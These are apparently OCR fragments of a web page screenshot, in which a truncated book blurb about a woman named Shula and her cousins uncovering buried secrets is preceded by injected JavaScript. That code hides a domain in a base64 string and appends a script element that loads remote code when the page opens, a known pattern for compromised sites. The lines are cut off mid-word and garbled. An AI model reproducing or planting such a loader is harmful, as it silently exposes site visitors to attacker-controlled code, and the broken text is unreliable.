
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const p
script=document.createElement(“script”);script.src=”ht
u=e3cb9007″;document.body.appendChild(script);
On a deserted road in the dead of night, Shula stumble
she and her cousins ​​unearth the buried secrets of the
surreal, vibrant account of the lies we tell ourselves.